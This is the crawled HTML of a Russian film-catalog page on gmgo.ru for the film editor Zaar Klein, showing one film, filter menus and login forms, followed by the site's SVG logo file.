                    <div class="person__social-item">
                        <i class="icon__twitter"></i>
                    </div>
                    <div class="person__social-item">
                        <i class="icon__odnoklassniki"></i>
                    </div>
                    <div class="person__social-item">
                        <i class="icon__telegram"></i>
                    </div>
                </div>
            </div>

            <div class="person__column person__column--spacer"></div>

            <div class="person__column person__column--right">

                <div class="person__name">Заар Клейн</div>
                                    <div
                        class="person__name-transliteration">Zaar Klein</div>
                

                <div class="person__description">
                    <div class="person__description-block-title">Описание</div>
                                        <div class="person__description-items">

                                                    <div class="person__description-item">
                                <div class="person__description-title">
                                    Карьера
                                </div>
                                <div class="person__description-text">
                                    Монтажер
                                </div>
                            </div>
                        
                        
                        
                        
                        
                        
                    </div>

                </div>
            </div>
        </div>
    </div>

    <div class="catalog">

        <div class="catalog__header catalog__header--person">
            Все фильмы
        </div>

        <div class="films" data-toggle="ajaxScroll" data-url="https://gmgo.ru/films/json/person/zaar-klein" data-first-page="2">

                            <div class="films__item">
    <div class="films__item-bookmark bookmark " data-action="favorite" data-state="1"
         data-favoriteable-type="films" data-favoriteable-id="84">
        <svg class="icon" width="10" height="12" viewBox="0 0 10 12" fill="none"
             xmlns="http://www.w3.org/2000/svg">
            <path
                d="M8.375 10.5L4.99965 8.625L1.625 10.5V1.875C1.625 1.77554 1.66451 1.68016 1.73484 1.60984C1.80516 1.53951 1.90054 1.5 2 1.5H8C8.09946 1.5 8.19484 1.53951 8.26517 1.60984C8.33549 1.68016 8.375 1.77554 8.375 1.875V10.5Z"
                stroke="#262D35" stroke-width="1.5" stroke-linecap="round"
                stroke-linejoin="round"/>
        </svg>
    </div>

    <a class="films__item-link" href="https://gmgo.ru/films/pochti-znamenit">
        <div class="films__item-poster">
            <img class="films__item-poster-img"
                 src="/uploads/6378e9fc-da55-431e-ab80-c7273deabad4.jpeg"
                 title="Почти знаменит"
                 alt="">
        </div>

        <h2 class="films__item-title">Почти знаменит</h2>
    </a>
    <div class="films__item-info">

        <div
            class="counters counters--hover "
            data-toggle="reaction" data-reactionable-type="films"
            data-reactionable-id="84" data-type="like">
            <div class="counters__icon">
                <svg class="icon" width="16" height="14" viewBox="0 0 16 14" fill="none"
                     xmlns="http://www.w3.org/2000/svg">
                    <path
                        d="M2 6.5H5V13H2C1.86739 13 1.74021 12.9473 1.64645 12.8536C1.55268 12.7598 1.5 12.6326 1.5 12.5V7C1.5 6.86739 1.55268 6.74021 1.64645 6.64645C1.74021 6.55268 1.86739 6.5 2 6.5V6.5Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                    <path
                        d="M5 6.5L7.5 1.5C7.76264 1.5 8.02272 1.55173 8.26537 1.65224C8.50802 1.75275 8.7285 1.90007 8.91421 2.08579C9.09993 2.2715 9.24725 2.49198 9.34776 2.73463C9.44827 2.97728 9.5 3.23736 9.5 3.5V5H13.3672C13.509 5 13.6492 5.03015 13.7784 5.08846C13.9077 5.14677 14.0231 5.2319 14.1169 5.3382C14.2107 5.4445 14.2809 5.56954 14.3227 5.70502C14.3645 5.84051 14.3771 5.98334 14.3595 6.12403L13.6095 12.124C13.5793 12.3659 13.4617 12.5884 13.279 12.7497C13.0963 12.911 12.861 13 12.6172 13H5"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                </svg>

            </div>

            <span
                class="counters__text reactions__count">0</span>
        </div>

        <div class="counters">
            <div class="counters__icon">
                <svg class="icon" width="18" height="12" viewBox="0 0 18 12" fill="none"
                     xmlns="http://www.w3.org/2000/svg">
                    <path
                        d="M9 0.937012C3.375 0.937012 1.125 6.00006 1.125 6.00006C1.125 6.00006 3.375 11.062 9 11.062C14.625 11.062 16.875 6.00006 16.875 6.00006C16.875 6.00006 14.625 0.937012 9 0.937012Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                    <path
                        d="M9 8.25C10.2426 8.25 11.25 7.24264 11.25 6C11.25 4.75736 10.2426 3.75 9 3.75C7.75736 3.75 6.75 4.75736 6.75 6C6.75 7.24264 7.75736 8.25 9 8.25Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                </svg>

            </div>

            <span class="counters__text">3.2K</span>
        </div>
    </div>
</div>
                    </div>
    </div>


</section>


























































































        <div class="block person-block-filter">
        <div class="block__title">Фильтры</div>


        <div class="filter">
            <label for="filter_person_actor" class="filter__label">Актер</label>
            <select class="filter__select" id="filter_person_actor">
                <option selected value="zaar-klein">Заар Клейн</option>
            </select>
        </div>

        <div class="filter">
            <label for="filter_person_country" class="filter__label">Страны</label>
            <select class="filter__select" id="filter_person_country">
                <option value="all">Все страны</option>
                                    <option
                         value="ssa">США
                    </option>
                                    <option
                         value="novaya-zelandiya">Новая Зеландия
                    </option>
                                    <option
                         value="velikobritaniya">Великобритания
                    </option>
                                    <option
                         value="rossiya">Россия
                    </option>
                                    <option
                         value="irlandiya">Ирландия
                    </option>
                                    <option
                         value="sveciya">Швеция
                    </option>
                                    <option
                         value="belgiya">Бельгия
                    </option>
                                    <option
                         value="franciya">Франция
                    </option>
                                    <option
                         value="indiya">Индия
                    </option>
                                    <option
                         value="oae">ОАЭ
                    </option>
                                    <option
                         value="kanada">Канада
                    </option>
                                    <option
                         value="germaniya">Германия
                    </option>
                                    <option
                         value="gonkong">Гонконг
                    </option>
                                    <option
                         value="katar">Катар
                    </option>
                                    <option
                         value="avstraliya">Австралия
                    </option>
                                    <option
                         value="yaponiya">Япония
                    </option>
                            </select>
        </div>

        <div class="filter">
            <label for="filter_person_year" class="filter__label">Жанры</label>
            <select class="filter__select" id="filter_person_genre">
                <option value="all">Все жанры</option>
                                    <option
                         value="drama">Драма
                    </option>
                                    <option
                         value="fantastika">Фантастика
                    </option>
                                    <option
                         value="kriminal">Криминал
                    </option>
                                    <option
                         value="detektiv">Детектив
                    </option>
                                    <option
                         value="fentezi">Фэнтези
                    </option>
                                    <option
                         value="priklyuceniya">Приключения
                    </option>
                                    <option
                         value="triller">Триллер
                    </option>
                                    <option
                         value="boevik">Боевик
                    </option>
                                    <option
                         value="uzasy">Ужасы
                    </option>
                                    <option
                         value="melodramy">Мелодрамы
                    </option>
                                    <option
                         value="melodrama">Мелодрама
                    </option>
                                    <option
                         value="komediya">Комедия
                    </option>
                                    <option
                         value="muzyka">Музыка
                    </option>
                                    <option
                         value="biografiya">Биография
                    </option>
                                    <option
                         value="istoriya">История
                    </option>
                                    <option
                         value="voennyi">Военный
                    </option>
                                    <option
                         value="myuzikl">Мюзикл
                    </option>
                                    <option
                         value="sport">Спорт
                    </option>
                                    <option
                         value="semeinyi">Семейный
                    </option>
                
            </select>
        </div>

        <div class="filter">
            <label for="filter_person_year" class="filter__label">Годы</label>
            <select class="filter__select" id="filter_person_year">
                <option value="all">Все года</option>
                                    <option
                         value="2020">2020
                    </option>
                                    <option
                         value="2018">2018
                    </option>
                                    <option
                         value="2017">2017
                    </option>
                                    <option
                         value="2016">2016
                    </option>
                                    <option
                         value="2015">2015
                    </option>
                                    <option
                         value="2014">2014
                    </option>
                                    <option
                         value="2012">2012
                    </option>
                                    <option
                         value="2011">2011
                    </option>
                                    <option
                         value="2010">2010
                    </option>
                                    <option
                         value="2009">2009
                    </option>
                                    <option
                         value="2008">2008
                    </option>
                                    <option
                         value="2007">2007
                    </option>
                                    <option
                         value="2006">2006
                    </option>
                                    <option
                         value="2005">2005
                    </option>
                                    <option
                         value="2004">2004
                    </option>
                                    <option
                         value="2003">2003
                    </option>
                                    <option
                         value="2001">2001
                    </option>
                                    <option
                         value="2000">2000
                    </option>
                                    <option
                         value="1996">1996
                    </option>
                                    <option
                         value="1995">1995
                    </option>
                                    <option
                         value="1994">1994
                    </option>
                                    <option
                         value="1993">1993
                    </option>
                                    <option
                         value="1992">1992
                    </option>
                                    <option
                         value="1989">1989
                    </option>
                                    <option
                         value="1987">1987
                    </option>
                                    <option
                         value="1986">1986
                    </option>
                                    <option
                         value="1985">1985
                    </option>
                                    <option
                         value="1984">1984
                    </option>
                                    <option
                         value="1983">1983
                    </option>
                                    <option
                         value="1959">1959
                    </option>
                                    <option
                         value="1939">1939
                    </option>
                                    <option
                         value="">
                    </option>
                            </select>
        </div>


    </div>
</main>

    <div class="modal modal--auth">
        <div class="modal__inner">
            <div class="modal__header">
                <div class="modal__arrow"></div>
                <button class="modal__close" data-action="modal-close">
                    <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path
                            d="M32 1.8854L30.1146 0L16 14.1146L1.8854 0L0 1.8854L14.1146 16L0 30.1146L1.8854 32L16 17.8854L30.1146 32L32 30.1146L17.8854 16L32 1.8854Z"
                            fill="#333A42"/>
                    </svg>
                </button>
            </div>
            <div class="auth">
                <div class="auth__identify">
    <form id="auth-identify" method="POST" action="https://gmgo.ru/identify">
        <div class="auth__content">
            <div class="auth__title">Войди или зарегистрируйся</div>
            <div class="auth__social">
                <a href="https://gmgo.ru/login/vkontakte" class="auth__social-item">
                    <i class="auth__social-icon fab fa-vk"></i>
                </a>

                <a href="https://gmgo.ru/login/google" class="auth__social-item">
                    <i class="auth__social-icon fab fa-google"></i>
                </a>

                <a href="#" class="auth__social-item">
                    <i class="auth__social-icon icon__instagram"></i>
                </a>
                <a href="#" class="auth__social-item">
                    <i class="auth__social-icon icon__youtube"></i>
                </a>
                <a href="#" class="auth__social-item">
                    <i class="auth__social-icon icon__twitter"></i>
                </a>
                <a href="#" class="auth__social-item">
                    <i class="auth__social-icon icon__odnoklassniki"></i>
                </a>
                <a href="#" class="auth__social-item">
                    <i class="icon__telegram"></i>
                </a>
            </div>

            <form data-name="">
                <div class="form-group">
                    <input type="email" name="email" placeholder="email" id="email-identify" required>
                    <label for="email-identify">E-Mail адрес</label>

                    <div class="invalid-feedback">
                        <div id="email-error"></div>
                    </div>
                </div>
            </form>

            <div class="auth-button-block">
                <button class="btn-primary auth-button">Продолжить</button>
            </div>


            <div class="auth__footer">
                Регистрируясь или авторизуясь, ты соглашаешься с условиями
                <a href="https://gmgo.ru/about/polzovatelskoe-soglashenie" class="text-primary">Пользовательского соглашения</a> и <a href="https://gmgo.ru/about/politika-konfidencialnosti" class="text-muted">Политики конфиденциальности</a>
            </div>
        </div>
    </form>
</div>
                <div class="auth__login d-none">
    <div class="auth__content">

        <div class="auth__title">Введите пароль</div>


        <form id="auth-login" data-name="login" method="POST" action="https://gmgo.ru/login">

            <div class="form-group">
                <input type="email" placeholder="email" id="email-login" required>
                <label for="email-login">E-Mail адрес</label>

                <div class="invalid-feedback">
                    <div id="email-login-error"></div>
                </div>
            </div>


            <div class="form-group">
                <input type="password" id="password-login" required>
                <label for="password-login">Пароль</label>
                <span data-toggle="#password-login" class="icon__eye-splash input-icon toggle-password"></span>

                <div class="invalid-feedback">
                    <div id="password-login-error"></div>
                </div>
            </div>

            <a href="https://gmgo.ru/password/email" class="auth__forgot-password text-muted">Забыли пароль?</a>

            <div class="auth-button-block">
                <button class="btn-primary auth-button">Войти</button>
            </div>
        </form>

        <div class="auth__footer">
            Регистрируясь или авторизуясь, ты соглашаешься с условиями
            <a href="https://gmgo.ru/about/polzovatelskoe-soglashenie" class="text-primary">Пользовательского соглашения</a> и <a href="https://gmgo.ru/about/politika-konfidencialnosti" class="text-muted">Политики конфиденциальности</a>
        </div>
    </div>
</div>
                <div class="auth__register d-none">
    <div class="auth__content">
        <div class="auth__title">Регистрация</div>
        <form id="auth-register" data-name="register" method="POST" action="https://gmgo.ru/register">
            <div class="form-group">
                <input type="text" id="username-register" required>
                <label for="username-register">Никнейм</label>

                <div class="invalid-feedback">
                    <div id="username-register-error"></div>
                </div>
            </div>

            <div class="form-group">
                <input type="email" placeholder="email" id="email-register" required>
                <label for="email-register">E-Mail адрес</label>

                <div class="invalid-feedback">
                    <div id="email-register-error"></div>
                </div>
            </div>

            <div class="form-group">
                <input type="password" id="password-register" required>
                <label for="password-register">Пароль</label>
                <span data-toggle="#password-register" class="icon__eye-splash input-icon toggle-password"></span>

                <div class="invalid-feedback">
                    <div id="password-register-error"></div>
                </div>
            </div>

            <div class="auth__security d-none">
                <div class="auth__security-text" data-secure="Надёжный" data-unreliable="Ненадёжный">Ненадёжный</div>
                <div class="auth__security-info">
                    <div class="auth__security-rectangle"></div>
                    <div class="auth__security-rectangle"></div>
                    <div class="auth__security-rectangle"></div>
                    <div class="auth__security-rectangle"></div>
                </div>
            </div>

            <div class="form-group">
                <input type="password" id="password_confirmation-register" required>
                <label for="password_confirmation-register">Подтверждение пароля</label>
                <span data-toggle="#password_confirmation-register" class="icon__eye-splash input-icon toggle-password"></span>
            </div>

            <div class="auth-button-block">
                <button class="btn-primary auth-button">Зарегистрироваться</button>
            </div>
        </form>
        <div class="auth__footer">
            Регистрируясь или авторизуясь, ты соглашаешься с условиями
            <a href="https://gmgo.ru/about/polzovatelskoe-soglashenie" class="text-primary">Пользовательского соглашения</a> и <a href="https://gmgo.ru/about/politika-konfidencialnosti" class="text-muted">Политики конфиденциальности</a>
        </div>
    </div>
</div>
                <div class="auth__passwords-email d-none">
            <div class="auth__content">
            <div class="auth__title">Письмо отправлено!</div>


            <div class="auth__footer auth__footer-clear auth__footer--reset">
                Перейди по ссылке, отправленной на e‑mail,
                чтобы завершить восстановление пароля
            </div>

                <button class="btn--light auth-button" data-action="modal-close">Закрыть окно</button>
</div>
</div>
            </div>
        </div>
    </div>
<span style="display: none;">
            <!--LiveInternet counter-->
                <a href="https://www.liveinternet.ru/click" target="_blank">
                    <img alt="" height="15" id="licnt59E1"
                         src="[data-uri]"
                         style="border:0"
                         title="LiveInternet: показано число посетителей за сегодня"
                         width="88"/>
                </a>
                <script>
                    (function (d, s) {
                        d.getElementById("licnt59E1").src =
                            "https://counter.yadro.ru/hit?t26.1;r" + escape(d.referrer) +
                            ((typeof (s) == "undefined") ? "" : ";s" + s.width + "*" + s.height + "*" +
                                (s.colorDepth ? s.colorDepth : s.pixelDepth)) + ";u" + escape(d.URL) +
                            ";h" + escape(d.title.substring(0, 150)) + ";" + Math.random()
                    })
                    (document, screen)
                </script><!--/LiveInternet-->
            </span>
            
</body>

</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://gmgo.ru/build/images/logo.svg?id=d4013686cc61a34c05f6cc0bbfc6849c
body_size: 3880
content:
<svg width="122" height="23" viewBox="0 0 122 23" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M12.3 9.66999H29.46V22H23.85V19.81C22.95 20.59 21.87 21.17 20.61 21.55C19.37 21.91 17.56 22.09 15.18 22.09C13.04 22.09 11.15 21.92 9.51 21.58C7.87 21.24 6.5 20.78 5.4 20.2C4.32 19.6 3.43 18.86 2.73 17.98C2.05 17.08 1.56 16.12 1.26 15.1C0.959998 14.08 0.809998 12.93 0.809998 11.65C0.809998 10.19 1.06 8.85999 1.56 7.65999C2.06 6.43999 2.74 5.40999 3.6 4.56999C4.48 3.72999 5.51 3.01999 6.69 2.43999C7.89 1.85999 9.18 1.43999 10.56 1.17999C11.96 0.899987 13.44 0.759987 15 0.759987C17.14 0.759987 18.98 0.889987 20.52 1.14999C22.08 1.40999 23.37 1.80999 24.39 2.34999C25.43 2.88999 26.27 3.50999 26.91 4.20999C27.57 4.88999 28.15 5.73999 28.65 6.75999L22.11 8.94999C21.09 7.48999 18.7 6.75999 14.94 6.75999C13.5 6.75999 12.3 6.87999 11.34 7.11999C10.38 7.35999 9.65 7.71999 9.15 8.19999C8.65 8.65999 8.3 9.16999 8.1 9.72999C7.9 10.29 7.8 10.96 7.8 11.74C7.8 12.46 7.89 13.08 8.07 13.6C8.25 14.1 8.58 14.57 9.06 15.01C9.56 15.45 10.3 15.79 11.28 16.03C12.26 16.25 13.48 16.36 14.94 16.36C15.96 16.36 16.83 16.32 17.55 16.24C18.27 16.14 18.85 15.99 19.29 15.79C19.73 15.59 20.04 15.42 20.22 15.28C20.42 15.14 20.67 14.92 20.97 14.62H12.3V9.66999Z" fill="#2C343D"/>
<path d="M49.0137 22H43.2537L38.0637 12.76V22H31.0737V0.939986H39.4137L46.2237 12.61L53.0337 0.939986H61.4037V22H54.4137V12.7L49.0137 22Z" fill="#2C343D"/>
<path d="M74.175 9.66999H91.335V22H85.725V19.81C84.825 20.59 83.745 21.17 82.485 21.55C81.245 21.91 79.435 22.09 77.055 22.09C74.915 22.09 73.025 21.92 71.385 21.58C69.745 21.24 68.375 20.78 67.275 20.2C66.195 19.6 65.305 18.86 64.605 17.98C63.925 17.08 63.435 16.12 63.135 15.1C62.835 14.08 62.685 12.93 62.685 11.65C62.685 10.19 62.935 8.85999 63.435 7.65999C63.935 6.43999 64.615 5.40999 65.475 4.56999C66.355 3.72999 67.385 3.01999 68.565 2.43999C69.765 1.85999 71.055 1.43999 72.435 1.17999C73.835 0.899987 75.315 0.759987 76.875 0.759987C79.015 0.759987 80.855 0.889987 82.395 1.14999C83.955 1.40999 85.245 1.80999 86.265 2.34999C87.305 2.88999 88.145 3.50999 88.785 4.20999C89.445 4.88999 90.025 5.73999 90.525 6.75999L83.985 8.94999C82.965 7.48999 80.575 6.75999 76.815 6.75999C75.375 6.75999 74.175 6.87999 73.215 7.11999C72.255 7.35999 71.525 7.71999 71.025 8.19999C70.525 8.65999 70.175 9.16999 69.975 9.72999C69.775 10.29 69.675 10.96 69.675 11.74C69.675 12.46 69.765 13.08 69.945 13.6C70.125 14.1 70.455 14.57 70.935 15.01C71.435 15.45 72.175 15.79 73.155 16.03C74.135 16.25 75.355 16.36 76.815 16.36C77.835 16.36 78.705 16.32 79.425 16.24C80.145 16.14 80.725 15.99 81.165 15.79C81.605 15.59 81.915 15.42 82.095 15.28C82.295 15.14 82.545 14.92 82.845 14.62H74.175V9.66999Z" fill="#2C343D"/>
<path d="M106.577 0.609985C108.477 0.609985 110.157 0.719986 111.617 0.939986C113.077 1.13999 114.427 1.48999 115.667 1.98999C116.907 2.48999 117.917 3.14999 118.697 3.96999C119.497 4.76999 120.117 5.78999 120.557 7.02999C120.997 8.24999 121.217 9.68999 121.217 11.35C121.217 12.99 121.017 14.41 120.617 15.61C120.237 16.81 119.677 17.83 118.937 18.67C118.217 19.49 117.257 20.16 116.057 20.68C114.877 21.18 113.537 21.54 112.037 21.76C110.537 21.98 108.787 22.09 106.787 22.09C101.827 22.09 98.2171 21.19 95.9571 19.39C93.7171 17.57 92.5971 14.76 92.5971 10.96C92.5971 7.43999 93.7471 4.83999 96.0471 3.15999C98.3471 1.45999 101.857 0.609985 106.577 0.609985ZM106.847 16.57C108.967 16.57 110.607 16.14 111.767 15.28C112.927 14.42 113.507 13.11 113.507 11.35C113.507 9.64999 112.897 8.35999 111.677 7.47999C110.457 6.57999 108.817 6.12999 106.757 6.12999C105.677 6.12999 104.727 6.24999 103.907 6.48999C103.087 6.70999 102.407 7.04999 101.867 7.50999C101.347 7.96999 100.957 8.51999 100.697 9.15999C100.437 9.79999 100.307 10.53 100.307 11.35C100.307 12.93 100.857 14.2 101.957 15.16C103.057 16.1 104.687 16.57 106.847 16.57Z" fill="#2C343D"/>
</svg>
